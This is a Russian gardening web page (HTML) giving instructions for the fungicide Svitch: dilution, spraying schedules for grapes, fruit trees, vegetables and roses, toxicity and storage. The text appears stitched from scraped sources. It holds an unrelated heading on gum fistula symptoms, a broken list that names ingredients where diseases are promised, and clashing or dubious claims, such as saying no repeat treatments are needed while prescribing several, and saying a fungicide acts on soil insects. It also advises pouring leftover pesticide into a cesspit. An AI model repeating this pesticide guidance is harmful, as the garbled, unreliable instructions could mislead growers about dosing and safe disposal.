

--- FILE ---
content_type: text/html
request_url: https://seo-miheeff.ru/svitc-fungicid.html
body_size: 40549
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Каталог: свитч</title>
	<meta name="description" content="Свитч - пестициды и семена от компании Агро Арсенал по низким ценам. Большой ассортимент товара в наличии." />
	<link rel="canonical" href="https://seo-miheeff.ru/svitc-fungicid.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Каталог: свитч" />
	<meta property="og:description" content="Свитч - пестициды и семена от компании Агро Арсенал по низким ценам. Большой ассортимент товара в наличии." />
	<meta property="og:url" content="https://seo-miheeff.ru/svitc-fungicid.html" />
	<meta property="og:site_name" content="seo-miheeff.ru" />
	<meta property="article:published_time" content="2021-09-17T00:00:00+00:00" />
	<meta property="og:image" content="https://superurozhay.ru/wp-content/uploads/2019/10/3-21.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://seo-miheeff.ru/#website","url":"https://seo-miheeff.ru/","name":"seo-miheeff.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seo-miheeff.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://seo-miheeff.ru/svitc-fungicid.html#primaryimage","inLanguage":"ru-RU","url":"https://superurozhay.ru/wp-content/uploads/2019/10/3-21.jpg","contentUrl":"https://superurozhay.ru/wp-content/uploads/2019/10/3-21.jpg"},{"@type":"WebPage","@id":"https://seo-miheeff.ru/svitc-fungicid.html#webpage","url":"https://seo-miheeff.ru/svitc-fungicid.html","name":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433: \u0441\u0432\u0438\u0442\u0447","isPartOf":{"@id":"https://seo-miheeff.ru/#website"},"primaryImageOfPage":{"@id":"https://seo-miheeff.ru/svitc-fungicid.html#primaryimage"},"datePublished":"2021-09-17T00:00:00+00:00","dateModified":"2021-09-17T00:00:00+00:00","author":{"@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0421\u0432\u0438\u0442\u0447 - \u043f\u0435\u0441\u0442\u0438\u0446\u0438\u0434\u044b \u0438 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0442 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0410\u0433\u0440\u043e \u0410\u0440\u0441\u0435\u043d\u0430\u043b \u043f\u043e \u043d\u0438\u0437\u043a\u0438\u043c \u0446\u0435\u043d\u0430\u043c. \u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u0430\u0441\u0441\u043e\u0440\u0442\u0438\u043c\u0435\u043d\u0442 \u0442\u043e\u0432\u0430\u0440\u0430 \u0432 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","breadcrumb":{"@id":"https://seo-miheeff.ru/svitc-fungicid.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seo-miheeff.ru/svitc-fungicid.html"]}]},{"@type":"BreadcrumbList","@id":"https://seo-miheeff.ru/svitc-fungicid.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seo-miheeff.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u0432\u0438\u0442\u0447"}]},{"@type":"Person","@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://seo-miheeff.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://seo-miheeff.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <!-- /adx -->
<!-- block__fullscreen  -->
<script>window.googletag=window.googletag||{cmd:[]};var interstitialSlot;googletag.cmd.push(function(){interstitialSlot=googletag.defineOutOfPageSlot("/21724288632/elquanta.ru/desktop_fullscreen",googletag.enums.OutOfPageFormat.INTERSTITIAL);if(interstitialSlot){interstitialSlot.addService(googletag.pubads());} googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setCentering(true);googletag.pubads().refresh([interstitialSlot]) googletag.enableServices();googletag.display(interstitialSlot);});</script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/bg_001.jpg); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #70ba18; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #70ba18 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #70ba18; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/logo_ogorod_1.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-180x180.png' />
<meta name="msapplication-TileImage" content="https://seo-miheeff.ru/wp-content/uploads/2024/10/cropped-logo_ogorod_1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://seo-miheeff.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
																	<div class="slogan">Журнал об огороде</div>
															</div>
						
						<form action="https://seo-miheeff.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Свитч</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Свитч</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Правила применения фунгицида</a><ul><li><a href='#i-2'>Приготовление раствора</a></li><li><a href='#i-3'>Особенности обработки разных культур</a></li><li><a href='#i-4'>Условия хранения</a></li></ul></li><li><a href='#i-5'>Достоинства и недостатки препарата Свитч</a></li><li><a href='#i-6'>Действие препарата</a></li><li><a href='#i-7'>Инструкция по применению</a></li><li><a href='#i-8'>Преимущества препарата Свитч</a></li><li><a href='#i-9'>Характеристика</a><ul><li><a href='#i-10'>Состав, действующее вещество</a></li><li><a href='#i-11'>Форма выпуска</a></li><li><a href='#i-12'>Класс опасности</a></li><li><a href='#i-13'>Норма расхода</a></li><li><a href='#i-14'>Сроки хранения</a></li><li><a href='#i-15'>Как действует</a></li><li><a href='#i-16'>Срок ожидания</a></li></ul></li><li><a href='#i-17'>Симптомы появления фистулы на десне</a></li><li><a href='#i-18'>Фунгицид Свитч</a><ul><li><a href='#i-19'>Характеристика фунгицида</a></li><li><a href='#i-20'>Фунгицид Ровраль</a></li><li><a href='#i-21'>Механизм действия Свитча</a></li><li><a href='#i-22'>Преимущества фунгицида</a></li><li><a href='#i-23'>Инструкция по применению</a></li><li><a href='#i-24'>Способ приготовления рабочего вещества</a></li><li><a href='#i-25'>Регламент применения фунгицида</a></li><li><a href='#i-26'>Срок годности и условия хранения</a></li></ul></li><li><a href='#i-27'>Характеристика препарата</a></li><li><a href='#i-28'>Преимущества и недостатки</a></li><li><a href='#i-29'>Как применять препарат?</a></li><li><a href='#i-30'>Способ действия средства</a></li><li><a href='#i-31'>Совместимость Свитч с другими препаратами</a></li><li><a href='#i-32'>СВИТЧ</a></li><li><a href='#i-33'>Свитч — фунгицид против серой гнили винограда</a><ul><li><ul><li><a href='#i-34'>Схема применения препарата Свитч для защиты винограда</a></li></ul></li></ul></li><li><a href='#i-35'>Применение препарата Свитч</a><ul><li><a href='#i-36'>Свитч для помидоров</a></li><li><a href='#i-37'>Препарат Свитч для огурцов</a></li><li><a href='#i-38'>Фунгицид Свитч для винограда</a></li><li><a href='#i-39'>Свитч для клубники и садовой земляники</a></li><li><a href='#i-40'>Препарат Свитч для роз</a></li><li><a href='#i-41'>Для плодовых деревьев</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Правила применения фунгицида</span></h2>
<p>Чтобы быстро уничтожить грибковые болезни, надо придерживаться инструкции. При низкой концентрации патогены не погибают, получают резистентность к действующим компонентам, при высокой – можно обжечь листву. Правильно подобранная дозировка и составленная схема обработок помогут искоренить инвазию.</p>
<h3><span id="i-2">Приготовление раствора</span></h3>
<p>В инструкции по применению фунгицида Свитч указывают, что рабочий раствор готовят перед опрыскиванием. Через 6 часов начинают снижаться характеристики, через сутки – полностью теряет эффективность. Чтобы облегчить процедуру, гранулы разводят в баллоне пульверизатора.</p>
<p>Пестицид добавляют в 3 л чистой жидкости, постоянно помешивая садовым миксером или деревянной длинной палочкой. Химикат лучше растворяется в воде комнатной или слегка теплой температуры. До полного объема добавляют остатки влаги, не прекращая смешивать, аккуратно встряхивать. Аграрии рекомендуют насадки с мелкой или средней каплей.</p>
<p> <img src="https://superurozhay.ru/wp-content/uploads/2019/10/3-21.jpg" alt="" /></p>
<h3><span id="i-3">Особенности обработки разных культур</span></h3>
<p>Виноград опрыскивают дважды в сезон – перед цветением и в период ягоды в горошину. Обильно смачивают листву, плети и прикорневой круг раствором фунгицида Свитч. Норма расхода на куст – 1,5 л, на сотку – 5 л. Если растение сильно заражено, то можно увеличить количество мероприятий. Между процедурами выдерживают интервал в 14 дней.</p>
<p>Плодовые деревья опрыскивают перед и после цветения. Расход рабочей жидкости на один взрослый экземпляр – 3 л, для молодых и саженцев достаточно 2 л. Окропляют зелень, побеги и кору, стараясь максимально охватить все части. Период ожидания между мероприятиями – 20 суток. Если культуры обрабатывают после формирования плодов, то перед сбором урожая выдерживают не менее трех недель.</p>
<p>Профилактические процедуры для помидоров, <a href='/obrabotka-ogurcov-ot-boleznej-narodnymi-sredstvami.html'>огурцов от болезней</a> проводят дважды в сезон – до и после цветения. При инвазии количество опрыскиваний увеличивают до трех, интервал между ними – 14 дней, до сбора овощей – 7 суток. Если поражение сильное, то фунгицид Свитч комбинируют с другим системным пестицидом.</p>
<p>Клубничные посадки в качестве профилактики обрабатывают перед цветением и после формирования плодов, осенью обильно смачивают перед зимовкой. Обработку ягодных кустов от грибковых болезней осуществляют в два этапа:</p>
<ul>
<li>за неделю перед раскрытием лепестков;</li>
<li>после цветения.</li>
</ul>
<p>Рабочий раствор для предпосадочной обработки картофеля можно комбинировать с инсектицидами. Клубни раскладывают тонким слоем на пленке, обильно смачивают раствором из пульверизатора. Следующий раз препарат Свитч применяют после цветения. Семена перед посевом дезинфицируют 30 минут в смеси фунгицида, после чего оставляют сохнуть до утра.</p>
<p>Розы открытого и закрытого грунта от фузариоза, гнилей обрабатывают по схеме. Первое опрыскивание защитное проводят перед цветением, потом – через 15 дней. Норма расхода на каждый куст – 2л. Если заболели комнатные цветы, то пестицид быстро купирует проблему. Во время процедуры горшки обязательно выносят на свежий воздух, оставляют на 3 часа для высыхания, выветривания.</p>
<p>
Меры предосторожности (токсичность)
</p>
<p>Свитч – это фунгицид, который относят к третьему классу опасности. Малотоксичный препарат при соблюдении техники безопасности не навредит людям, теплокровным животным и насекомым. Химикат нельзя распрыскивать или выливать вблизи водоемов, питьевых источников. Чтобы предупредить отравление, перед процедурами на участке блокируют доступ посторонним. Использование защитной одежды, маски и перчаток оградит от интоксикации.</p>
<p>В случае попадания пестицида Свитч на кожу, пораженное место протирают влажной тканью. Если капли раствора проникли в слизистые, то обильно промывают холодной жидкостью. При случайном проглатывании концентрированной эмульсии вызывают рвоту, принимают абсорбент. Надышавшегося парами человека выводят на чистый воздух.</p>
<p> <img src="https://superurozhay.ru/wp-content/uploads/2019/10/4-17.jpg" alt="" /></p>
<h3><span id="i-4">Условия хранения</span></h3>
<p>Фунгицид Свитч сберегает первоначальные характеристики в температурном диапазоне от -5 до +35 С. Срок годности – три года, при условии хранения средства в фирменной запаянной упаковке. Разведенный в воде препарат теряет эффективность через сутки. Неиспользованный раствор выливают в выгребную яму.</p>
<h2><span id="i-5">Достоинства и недостатки препарата Свитч</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/luna-trankviliti.html' class='title'>Инструкция по применению фунгицида луна транквилити</a>

</div><p>
<img src="https://golosros.ru/wp-content/uploads/2019/07/image002-12-640x360.jpg" alt="" /></p>
<p>Среди преимуществ фунгицида Свитч выделяют способность влиять на большинство распространенных грибковых заболеваний. Важным плюсом препарата, согласно инструкции по его применению, считают способность воздействовать на насекомых, которые зимуют в грунте. Положительные характеристики фунгицида:</p>
<ul>
<li>рекомендован для 27 культур (овощных, плодово-ягодных, цветочных);</li>
<li>не требует повторов, так как продолжительный период действия после обработки предотвращает частые использования;</li>
<li>не токсичен для медоносных пчел, поэтому его применяют на протяжении периода цветения;</li>
<li>после обработки собранные плоды проявляют повышенную лежкость, способность к длительной транспортировке;</li>
<li>действует при расширенном диапазоне температур, эффективен в случае понижения показателя термометра;</li>
<li>является влагоустойчивым средством, не смывается дождем.</li>
</ul>
<p>Одним из недостатков препарата считают ограниченность в использовании на территории санитарных зон рыбных водоемов.</p>
<h2><span id="i-6">Действие препарата</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kabrio-top.html' class='title'>«кабрио топ»: как обрабатывать виноград фунгицидом</a>

</div><p><b>Средство Свитч обладает защитными свойствами и предохраняет ягодные кустарники, плодовые деревья и однолетние и многолетние цветы от:</b></p>
<ul>
<li>
<b>Ципродинил</b> , который составляет до 37% от общего веса препарата. Этот ингредиент является системным веществом, он нарушает цикл развития патогенов и формирование в них аминокислот. Этот компонент эффективно воздействует при невысокой температуре, но не ниже +4 градусов Цельсия – при такой температуре эффективность препаратов с ципродинилом слишком низка. Фунгицид Свитч защищает растения в течение 1-2 недель после обработки, не смывается при дождливой погоде.</li>
<li>
<b>Флудиоксонил</b> составляет 25% и является контактным средством, он замедляет развитие грибков и их спор. Это вещество нетоксично для садовых и огородных культур, воздействует на большинство патогенных микроорганизмов. Фунгициды, в составе которых есть это вещество, активно используют для протравливания семенного материала.</li>
</ul>
<p>
Важно!
</p>
<p>Благодаря этим ингредиентам Свитч эффективен при использовании для дезинфекции почвы.</p>
<p>Благодаря двум активным компонентам препарат Свитч может защищать культуры на разных этапах развития болезней.</p>
<p>Этот препарат не является фитотоксичным, поэтому разрешен для применения на огородных грядках, для лечения виноградных плантаций.</p>
<p><b>Средство может выпускаться различными агрокомпаниями, в результате цена препарата Свитч может быть разной.</b></p>
<p>Фунгицид Свитч выпускается в виде гранул, хорошо растворимых в воде, которые расфасованы в пакетики из фольги массой по 1 и 2 г. Для промышленного производства форма выпуска препарата – по 1 кг, также можно под заказ получать пакеты большего веса.</p>
</p>
<p><iframe loading="lazy" title="Свитч 10г фунгицид" width="500" height="281" src="https://www.youtube.com/embed/bF_Ysn1tqXA?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="Система защиты клубники от вредителей и болезней" width="500" height="281" src="https://www.youtube.com/embed/VUJvqSau7ww?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-7">Инструкция по применению</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/skor.html' class='title'>Инструкция по применению фунгицида скор, дозировка и спектр действия</a>

</div><p><img src="https://agropovolgie.ru/images/fungitsidsvitchchtozapreparatinstruktsiy_2B0DA62C.jpg" alt="" /></p>
<p>Процесс приготовления рабочей жидкости для всех культур одинаков. Для этого надо растворить 2 г препарата (гранул) в 10 литрах теплой воды.</p>
<p>При приготовлении раствора нужно соблюдать следующую инструкцию:</p>
<ol>
<li>При приготовлении раствора его необходимо постоянно помешивать.</li>
<li>Весь приготовленный раствор нужно использовать в день обработки.</li>
<li>Расход рабочего раствора на 1 кв. метр для каждой культуры указан в инструкции, это соблюдают неукоснительно.</li>
<li>Рекомендованы 2 обработки за сезон, интервалы для разных культур индивидуальны. При несоблюдении интервалов действие препарата Свитч ослабевает или не принесет результата.</li>
<li>Сначала опрыскиватель на 1/3 заполняется чистой водой, после чего добавляется нужное количество средства и остальной объем доливается водой при постоянном помешивании.</li>
<li>Остатки раствора и воды после мытья распылителя не должны попасть в водоем или другие источники пресной воды.</li>
</ol>
<p>Препарат можно использовать вместе с другими инсектицидами и фунгицидами. Если используются дополнительные препараты, то первым в распылитель заливается Свитч, затем все остальные составляющие. Если дополнительные препараты находятся в водной форме, то сначала заливают их, затем фунгицид Свитч.</p>
<p>Свитч совместим с такими препаратами: Топаз, Квадрис, Ридомил Голд, Тиовит Джет, Люфокс, Инсегар, Вертимек, Карате Зеон, а также с медьсодержащими средствами.</p>
<p>Обработку проводят либо утром, либо вечером. Не проводят при сильном ветре (скорость ветра должна быть не более 4-5 м/с) и за 2 часа до дождя. При обработке должна быть пограничная зона лета пчел – не менее 2-3 км, необходимо ограничить вылет пчел от 3 до 24 часов в день опрыскивания. Не допускается снос распыляемого вещества на соседние посадки.</p>
<p>В промышленных масштабах препарат используется на плантациях винограда, в плодовых садах с использованием специализированной техники.</p>
<p>http://fb.ru/article/348942/svitch-fungitsid-instruktsiya-po-primeneniyu-preparata-otzyivyi</p>
<p>http://rassada.info/fungitsidyi/svitch.html</p>
<h2><span id="i-8">Преимущества препарата Свитч</span></h2>
<p>От аналогичных препаратов этот фунгицид отличает целый ряд преимуществ:</p>
<ul>
<li>Его можно использовать для опрыскивания как средство для лечения и профилактики заболеваний клубники. Обработка растений возможна даже во время цветения.</li>
<li>Средство не теряет эффективности при многократном применении.</li>
